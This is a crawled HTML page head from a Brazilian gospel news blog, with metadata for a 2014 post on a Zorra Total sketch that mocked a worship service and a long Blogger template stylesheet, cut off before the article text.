

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html
body_size: 49529
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/9076694015118496270/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' property='og:url'/>
<meta content='Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' property='og:title'/>
<meta content=' No último Sábado (18/10)  no programa Zorra Total da Rede Globo fora exibido  um quadro que gerou polêmica nas redes sociais. Eles criaram ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/w1200-h630-p-k-no-nu/625_315_1413925867evangelicos_zorra_total.jpg' property='og:image'/>
<title>
Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos  - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg' name='twitter:image'/>
<meta content='Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
